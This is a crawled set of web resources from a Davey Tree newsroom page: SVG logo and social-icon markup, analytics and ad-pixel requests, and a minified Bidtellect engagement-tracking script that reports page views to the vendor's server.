a2.4,2.4,0,0,1-.49-1.73,7.5,7.5,0,0,1,.74-2.73c.66-.66,1.15-1,1.49-1a11.43,11.43,0,0,1,2.72-1,25.91,25.91,0,0,1,6,2.73c2.63,1.15,5,2.15,7.18,3,.49,1,.07,1.66-1.25,2M536.93,280a3.8,3.8,0,0,1,2-2.47,12.82,12.82,0,0,1,2.48,3.46,1.76,1.76,0,0,1-1.73,1.25c-2.16,0-3.06-.75-2.73-2.24m11.15,24.78q-3.23.74-8.42-4.21c-1-1-1.4-1.91-1.23-2.74.48-.66.9-1,1.23-1q1.73-2.24,6.44,1.47c2.14,1.66,3.22,3.32,3.22,5a1.39,1.39,0,0,1-1.24,1.49m12.38-2.49c-.32,4.3-1.16,6.45-2.48,6.45a1.41,1.41,0,0,1-1-.51c-3.82-4.46-5.46-8.58-5-12.38.33-1.48.75-2.32,1.24-2.48a10.42,10.42,0,0,1,3.46-.74,2,2,0,0,1,1.5.51c1.8,1.15,2.55,4.2,2.22,9.15m-1.73-53.5h-2a4,4,0,0,0-3.71,2.6c-.83,1.74-1.57,2.52-2.23,2.35a7.14,7.14,0,0,1-1.48-.5c-5.28-1.15-8.09-1.8-8.42-2-2.64-2.3-4.21-3.71-4.71-4.2-.5-1.32-.33-2.14.5-2.48,2-.82,4.7-.09,8.17,2.23,1.48.49,2.55.83,3.22,1l3,.75c1.82,0,3-.33,3.48-1,.32-.16.32-1.49,0-4,0-.64.49-1.23,1.48-1.73.82-.32,1.32-.24,1.47.26a2.65,2.65,0,0,1-.24,1.23,3.76,3.76,0,0,0,2,2.49c1,.48,1.49.9,1.49,1.23,0,1.16-.67,1.73-2,1.73m5.45-12.87c-1.32-.34-1.91-.92-1.74-1.74a3.14,3.14,0,0,1,1.49-1.23,12.76,12.76,0,0,0,2.72,1.23,8,8,0,0,1-2.47,1.74m9.91,7.42v-.25c1.16-3,2.18-4.78,3.1-5.45a4.75,4.75,0,0,1,2.83-1,12.91,12.91,0,0,0,4.22-3,2.11,2.11,0,0,1,1-.25c.49,0,.83.32,1,1a1.68,1.68,0,0,1-.74,1.5,10.81,10.81,0,0,1-2.36,1.61,1.87,1.87,0,0,0-1.11,1.11c-3.46,3.8-5.46,5.69-5.94,5.69-1.16.33-1.82.25-2-.25-.17-.32-.17-.58,0-.74M579,278.51c-.17,2-.74,2.72-1.73,2.25s-1.24-1.75-.76-3.73a5.87,5.87,0,0,1,.76-2.23c1.31.49,1.89,1.74,1.73,3.71m-6.68-85.69c-.67.82-1.23,1.23-1.75,1.23-1,.17-1.55-.08-1.72-.74a6.4,6.4,0,0,1-.24-1.49c0-1,1-1.81,3-2.48,1.16-.31,1.83-.4,2-.24a2.64,2.64,0,0,1-.25,1.23c-.16.84-.34,1.57-.49,2.24a.67.67,0,0,0-.49.25m13.38,89.42a33.46,33.46,0,0,1-1.87,4.58c-.58,1.06-.78,3-.61,5.81q.24,3.22-5.21,6.2a4.08,4.08,0,0,0-1.5,1.24,3.23,3.23,0,0,1-2.46.73c-.66-.15-1-1.06-1-2.71a60.76,60.76,0,0,1,0-8.67,23.86,23.86,0,0,1,1-3.22,7.79,7.79,0,0,1,4.21-.26c1.65-.31,3.38-2.05,5.21-5.18,1.14-2.49,2.3-4.89,3.45-7.2,2-2.64,3.15-4.19,3.48-4.7.82-.67,1.48-.67,2,0,.33.51,0,1.49-1,3a47.94,47.94,0,0,0-5.68,10.41M614,205.51c.09,0,.13,0,.21-.06-.43,0-.49,0-.21.06m-21.09-25.57c1.15.82,1.8.49,2-1,.35-1.47,0-2.31-1-2.47,0-.17-.17-.09-.49.24v.51a.69.69,0,0,0-.49.24c-.83,1.16-.83,2,0,2.48m-94.63,64.39c.34-.32.17-1.06-.48-2.22,0-.17-.27-.42-.75-.75a2.18,2.18,0,0,1-1.49,0c-.5-.33-1.07-.16-1.72.49-1.17,1.33-.67,2.33,1.49,3a3,3,0,0,0,3-.5M608.51,277a2.18,2.18,0,0,1-1.36-.49,1.94,1.94,0,0,0-.87-.5c-.65,0-1.15.8-1.48,2.36a6.15,6.15,0,0,0-.24,2.83c0,.33.31.84,1,1.49a4.15,4.15,0,0,0,1.24,1.23c2.32.33,3.47-.9,3.47-3.7,0-1.82-.59-2.9-1.74-3.22m-5.69-100.32c.49,0,1.22-1,2.22-3a4,4,0,0,1,1.49-1.6c.83-.58,1.24-1.12,1.24-1.61a14.45,14.45,0,0,1-2.73.24,2.5,2.5,0,0,0-1,.49l-.75.5-1.24,3.72a1.77,1.77,0,0,0,.75,1.23" transform="translate(-10.12 -162.35)"/><path class="cls-2" d="M653.1,345.45v-2h1.35c.68,0,2,0,2,.68,0,1.34-.67,1.34-1.34,1.34Zm0,1.35h1.35l2,4h2l-2.69-4c1.34,0,2.69-.68,2.69-2,0-2-1.35-2.69-4-2.69h-3.37v8.74h2Zm9.42-.68a7.77,7.77,0,0,0-8.07-8.06,8.17,8.17,0,0,0-8.07,8.06,7.74,7.74,0,0,0,8.07,8.06c4.7,0,8.07-2.68,8.07-8.06m-2,0c0,4-2.69,6.72-6,6.72s-5.39-2.68-5.39-6.72c0-3.35,2-6,5.39-6a6,6,0,0,1,6,6" transform="translate(-10.12 -162.35)"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1468213701&t=pageview&_s=1&dl=https%3A%2F%2Fwww.davey.com%2Fabout%2Fnewsroom%2Fplant-lovers-almanac-a-more-detailed-look-at-harbingers-of-spring%2F&ul=en-us%40posix&dt=A%20more%20detailed%20look%20at%20harbingers%20of%20spring%20%7C%20Davey%20Tree&sr=1280x720&vp=1280x720&_u=aHBACEABFAAAACAAI~&jid=207638355&gjid=1034052556&cid=1213859195.1763850019&tid=UA-2101364-8&_gid=2094959221.1763850019&_r=1&_slc=1&gtm=45He5bi1h1n81PRHTSV3v76297009za200zd76297009&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115583767~115616986~115938466~115938469~116184927~116184929~116217636~116217638&z=1267358593
body_size: -449
content:
2,cG-G1FVRVJMMH

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=XC_9c8Y9H7ZzAQ7rsVGbfg&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Fabout%2Fnewsroom%2Fplant-lovers-almanac-a-more-detailed-look-at-harbingers-of-spring%2F&t=A%20more%20detailed%20look%20at%20harbingers%20of%20spring%20%7C%20Davey%20Tree&tip=K2P6pjvQ0eHyDj5jYp28P-mRhuC9-4YLge8wlYQpOeI&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIMCwnprX8v0u6_2jPADRWD0_mEUhqLFStLQDS6dZjqrAELcBGAQgn-6IyQYwAToE_kXKCEIEu1871w.OTw80dlJtMA04m%252Fh90Ub44rUz4ZwLc0uaAy4SVBHrkg&sa-user-id-v2=s%253AFr6f0TBlWuxtW0dogUxBghLajzo.bs3MEYtmw9RqUsft9z53UUsJZlxg4k%252B1TfKVBuyThP8&sa-user-id=s%253A0-16be9fd1-3065-5aec-6d5b-4768814c4182.v9mHqJ8alQS%252BnST%252B2Tg3Gamha2RJNvncwqSDIq1E5NU
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["1dVTBx7TnRFIbYCQsy8zGd"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/rpyov1wh/twittericon.svg?quality=80
body_size: 579
content:
<svg id="Group_607" data-name="Group 607" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_691" data-name="Rectangle 691" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <g id="Group_391" data-name="Group 391" transform="translate(5.09 6.221)">
    <path id="Path_18" data-name="Path 18" d="M15.591,3.35A5.78,5.78,0,0,1,13.93,3.8,2.909,2.909,0,0,0,15.2,2.2a5.813,5.813,0,0,1-1.837.7,2.9,2.9,0,0,0-4.93,2.639A8.213,8.213,0,0,1,2.472,2.522a2.9,2.9,0,0,0,.894,3.863,2.878,2.878,0,0,1-1.311-.363v.037A2.9,2.9,0,0,0,4.377,8.9a2.891,2.891,0,0,1-1.306.05,2.9,2.9,0,0,0,2.7,2.009A5.8,5.8,0,0,1,2.18,12.193a5.744,5.744,0,0,1-.69-.04,8.187,8.187,0,0,0,4.434,1.3,8.177,8.177,0,0,0,8.232-8.232c0-.125,0-.25-.008-.374a5.875,5.875,0,0,0,1.443-1.5Z" transform="translate(-1.49 -1.993)" fill="#fbfbfb" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/h1idh01c/facebookicon.svg?quality=80
body_size: 212
content:
<svg id="Group_608" data-name="Group 608" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.928" viewBox="0 0 23.753 23.928">
  <rect id="Rectangle_690" data-name="Rectangle 690" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <path id="Path_276" data-name="Path 276" d="M17.115,10.41h-3.7V7.446c0-.818.664-.741,1.482-.741h1.482V3H13.41A4.446,4.446,0,0,0,8.964,7.446V10.41H6v3.705H8.964v8.151H13.41V14.115h2.223Z" transform="translate(2.892 1.662)" fill="#fbfbfb" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bttrack.com/engagement/js?goalId=16500&cb=1763850016782
body_size: 3611
content:
(function(bidtellect){"use strict";var JSON={};bidtellect.JSON=JSON;function f(n){return n<10?"0"+n:n}var toString=Object.prototype.toString;var REPLACERS={Date:function(key){var ms=this.valueOf();return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"."+("00"+ms%1e3).slice(-3)+"Z":null},String:String.prototype.valueOf,Number:Number.prototype.valueOf,Boolean:Boolean.prototype.valueOf};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==="string"?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+string+'"'}function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key],toJSON;if(value&&typeof value==="object"){toJSON=value.toJSON||REPLACERS[toString.call(value).slice(8,-1)];if(typeof toJSON==="function"){value=toJSON.call(value,key)}}if(typeof rep==="function"){value=rep.call(holder,key,value)}switch(typeof value){case"string":return quote(value);case"number":return isFinite(value)?String(value):"null";case"boolean":case"null":return String(value);case"object":if(!value){return"null"}gap+=indent;partial=[];if(toString.apply(value)==="[object Array]"){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||"null"}v=partial.length===0?"[]":gap?"[\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"]":"["+partial.join(",")+"]";gap=mind;return v}if(rep&&typeof rep==="object"){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==="string"){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}v=partial.length===0?"{}":gap?"{\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"}":"{"+partial.join(",")+"}";gap=mind;return v}}if(typeof JSON.stringify!=="function"){JSON.stringify=function(value,replacer,space){var i;gap="";indent="";if(typeof space==="number"){for(i=0;i<space;i+=1){indent+=" "}}else if(typeof space==="string"){indent=space}rep=replacer;if(replacer&&typeof replacer!=="function"&&(typeof replacer!=="object"||typeof replacer.length!=="number")){throw new Error("JSON.stringify")}return str("",{"":value})}}if(typeof JSON.parse!=="function"){JSON.parse=function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==="object"){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v}else{delete value[k]}}}}return reviver.call(holder,key,value)}text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver==="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")}}})(window.bidtellect=window.bidtellect||{});(function(bidtellect){bidtellect.identity=bidtellect.identity||{generate:function(callback){callback();return}}})(window.bidtellect=window.bidtellect||{});(function(bidtellect){bidtellect.ready=function(){var ready_event_fired=false;var ready_event_listener=function(fn){var idempotent_fn=function(){if(ready_event_fired){return}ready_event_fired=true;return fn()};var do_scroll_check=function(){if(ready_event_fired){return}try{document.documentElement.doScroll("left")}catch(e){setTimeout(do_scroll_check,1);return}return idempotent_fn()};if(document.readyState==="complete"){return idempotent_fn()}if(document.addEventListener){document.addEventListener("DOMContentLoaded",idempotent_fn,false);window.addEventListener("load",idempotent_fn,false)}else if(document.attachEvent){document.attachEvent("onreadystatechange",idempotent_fn);window.attachEvent("onload",idempotent_fn);var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(document.documentElement.doScroll&&toplevel){return do_scroll_check()}}};return ready_event_listener}()})(window.bidtellect=window.bidtellect||{});(function(bidtellect){bidtellect.ajaxnocredentials=bidtellect.ajaxnocredentials||{getJson:function(url,success){var xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");url=url.replace(/^(https|http):/,"");if(xmlhttp.withCredentials==undefined&&window.XDomainRequest){var xdr=new XDomainRequest;if(xdr){xdr.onerror=function(){};xdr.ontimeout=function(){};xdr.onprogress=function(){};xdr.onload=function(){var jsonObj=xdr.responseText?bidtellect.JSON.parse(xdr.responseText):null;success(jsonObj)};xdr.timeout=3e4;xdr.open("get",url);xdr.send()}}else{xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(success){var jsonObj=xmlhttp.responseText?bidtellect.JSON.parse(xmlhttp.responseText):null;success(jsonObj)}}};xmlhttp.open("GET",url,true);xmlhttp.setRequestHeader("Accept","application/json");xmlhttp.send()}},getText:function(url,success){var xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");url=url.replace(/^(https|http):/,"");xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(success)success(xmlhttp.responseText)}};xmlhttp.open("GET",url,true);xmlhttp.send()},postJson:function(url,obj,success){var xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");url=url.replace(/^(https|http):/,"");xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(success)success(xmlhttp.responseText)}};xmlhttp.open("GET",url,true);xmlhttp.setRequestHeader("Content-Type","application/json");xmlhttp.send(JSON.stringify(this))},postFormEncoded:function(url,formData,success){var xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");url=url.replace(/^(https|http):/,"");xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(success){var jsonObj=xmlhttp.responseText?bidtellect.JSON.parse(xmlhttp.responseText):null;success(jsonObj)}}};xmlhttp.open("POST",url,true);xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xmlhttp.send(formData);return xmlhttp.responseText?bidtellect.JSON.parse(xmlhttp.responseText):null}}})(window.bidtellect=window.bidtellect||{});(function(bidtellect){var _heartbeatUrl="https://bttrack.com/engagement/event";var _pixelUrl="https://bttrack.com/engagement/getpixels";var _delayExponentialBase=1.12;var _delayMaxSeconds=30;var _stopHeartbeatAfterMinutes=15;var _creativeIdParamName="bt_crid";var _placementIdParamName="bt_plid";var _globalIdParamName="bt_glid";function Piggyback(){this.thirdPartyPixels="";this.appendedPixels=false;this.appendPixels=function(){if(!this.thirdPartyPixels){return}if(!this.appendedPixels){var self=this,frame=document.createElement("iframe"),frameId="bt-pixels-16500";frame.id=frameId;frame.frameBorder="0";frame.width="1";frame.height="1";document.body.appendChild(frame);var doc=frame.contentDocument||frame.contentWindow.document;doc.body.innerHTML=self.thirdPartyPixels;this.appendedPixels=true}};this.fromAjaxRequest=function(callback){var self=this;var data="gid=16500";window.bidtellect.ajaxnocredentials.getText(_pixelUrl+"?"+data,function(result){result=result||"";self.thirdPartyPixels=result;callback()})}}function Session(){this.globalId="407b8226-f2d4-4815-b3d7-1bd30caa41d4";this.creativeId="";this.placementId="";this.goalId="16500";this.sessionId="dbf00f0a-ac89-466b-bf66-26ef0f6b3138";this.parentPublisherId="";this.publisherId="";this.siteId="";this.commonId="";this.heartbeat=1;this.url="";this.fingerprint="";this.fingerprintProvider="";this.init=function(callback){this.url=this.getPageUrl();if(bidtellect.hasSessionStorage()){var sessionStorageSessionId=sessionStorage.getItem("bt-session-id");this.sessionId=sessionStorageSessionId||this.sessionId;sessionStorage.setItem("bt-session-id",this.sessionId)}if(this.isValid())callback()};this.isValid=function(){return this.sessionId!=""&&this.globalId!=""};this.sendEvent=function(){var json=JSON.stringify(this);var url=_heartbeatUrl+"?input="+encodeURIComponent(json);window.bidtellect.ajaxnocredentials.getText(url,function(){});this.heartbeat++};this.getPageUrl=function(){var url=location.href;return url}}var session=new Session;var piggyback=new Piggyback;window.bidtellect.identity.generate(function(){if(window.bidtellect.identity.fingerprint){session.fingerprint=window.bidtellect.identity.fingerprint.value;session.fingerprintProvider=window.bidtellect.identity.fingerprint.provider}else{}function isHidden(){var prefixes=["webkit","moz","ms","o"];if("hidden"in document)return document.hidden;for(var i=0;i<prefixes.length;i++){if(prefixes[i]+"Hidden"in document)return document[prefixes[i]+"Hidden"]}return false}session.init(function(){if(!session.isValid()){return}var startTime=new Date,count=0,stopHeartBeat=_stopHeartbeatAfterMinutes*60;var timerCallback=function(){var secondsFromStart=((new Date).getTime()-startTime.getTime())/1e3;var delay=Math.min(_delayExponentialBase*count+4,_delayMaxSeconds);if(isHidden()){setTimeout(timerCallback,1e3);return}if(secondsFromStart<=stopHeartBeat){session.sendEvent()}if(count===0){setTimeout(timerCallback,5100)}if(count>0){setTimeout(timerCallback,delay*1e3)}if(secondsFromStart+delay>=stopHeartBeat){return}count++};timerCallback()})});piggyback.fromAjaxRequest(function(){window.bidtellect.ready(function(){piggyback.appendPixels()})})})(window.bidtellectEngagement=window.bidtellectEngagement||{});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/5urbezo4/linkedinicon.svg?quality=80
body_size: 672
content:
<svg id="Group_606" data-name="Group 606" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_695" data-name="Rectangle 695" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <rect id="Rectangle_696" data-name="Rectangle 696" width="19.229" height="18.664" transform="translate(2.262 2.828)" fill="#fbfbfb"/>
  <path id="LinkedIn__x28_alt_x29_" d="M23.093,5.608H6.005A1.459,1.459,0,0,0,4.524,7.045V24.222a1.46,1.46,0,0,0,1.481,1.437H23.093a1.459,1.459,0,0,0,1.481-1.437V7.045A1.459,1.459,0,0,0,23.093,5.608ZM10.6,22.392H7.573V13.339H10.6ZM9.088,12.1h-.02a1.569,1.569,0,1,1,.039-3.128A1.57,1.57,0,1,1,9.088,12.1ZM21.522,22.392H18.494V17.548c0-1.217-.439-2.048-1.534-2.048a1.654,1.654,0,0,0-1.553,1.1,2.021,2.021,0,0,0-.1.733v5.056H12.278s.04-8.2,0-9.053h3.028v1.283a3.007,3.007,0,0,1,2.729-1.5c1.993,0,3.488,1.293,3.488,4.075v5.191Zm-6.236-7.741.02-.029v.029Z" transform="translate(-2.773 -3.481)" fill="#c53f14"/>
</svg>
